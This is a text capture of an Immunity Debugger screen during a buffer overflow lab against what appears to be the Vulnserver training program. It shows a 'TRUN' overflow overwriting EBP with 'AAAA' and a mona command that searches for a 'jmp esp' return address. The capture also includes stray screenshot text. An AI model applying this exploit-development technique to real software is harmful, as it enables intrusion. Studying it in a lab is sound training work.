 Immunity Debugger - ger - ger - ge - [CPU - thread 00000754]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
0118F9C8 0049 F8 ADD BYTE PTR DS:[ECX-8],CL
0118F9CB 0088 35F800B8 ADD BYTE PTR DS:[EAX+B800F835],CL
0118F9D1 0B00 OR EAX,DWORD PTR DS:[EAX]
0118F9D3 0000 ADD BYTE PTR DS:[EAX],AL
0118F9D5 0000 ADD BYTE PTR DS:[EAX],AL
0118F9D7 0000 ADD BYTE PTR DS:[EAX],AL
0118F9D9 0000 ADD BYTE PTR DS:[EAX],AL
0118F9DB 0000 ADD BYTE PTR DS:[EAX],AL
0118F9DD 0000 ADD BYTE PTR DS:[EAX],AL
0118F9DF 0000 ADD BYTE PTR DS:[EAX],AL
0118F9E1 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU) < < <
EAX 0118F1E8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00F8519C
EDX 00000000
EBX 00000108
ESP 0118F9C8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 0118F9C8
Address Hex dump ASCII
0118F9B8 41 41 41 41 41 41 41 41 AAAAAAAA
0118F9C0 41 41 41 41 AF 11 50 62 AAAA¯▯Pb
0118F9C8 00 49 F8 00 88 35 F8 00 .Iø.ˆ5ø.
0118F9D0 B8 0B 00 00 00 00 00 00 ¸▯......
0118F9D8 00 00 00 00 00 00 00 00 ........
0118F9E0 00 00 00 00 00 00 00 00 ........
0118F9E8 00 00 00 00 00 00 00 00 ........
0118F9F0 00 00 00 00 00 00 00 00 ........
0118F9F8 00 00 00 00 00 00 00 00 ........
0118F9C8 00F84900 .Iø.
0118F9CC 00F83588 ˆ5ø. ASCII "TRUN .AAAAAAAAAAAAA
0118F9D0 00000BB8 ¸▯..
0118F9D4 00000000 ....
0118F9D8 00000000 ....
0118F9DC 00000000 ....
0118F9E0 00000000 ....
0118F9E4 00000000 ....
0118F9E8 00000000 ....
0118F9EC 00000000 ....
0118F9F0 00000000
Activate Windows
Go to Settings to activate Windows.
!mona find -s 'jmp esp' -type instr -cm aslr=false,rebase=false,nx=false -cpb "\x00"
Step into (F7) Paused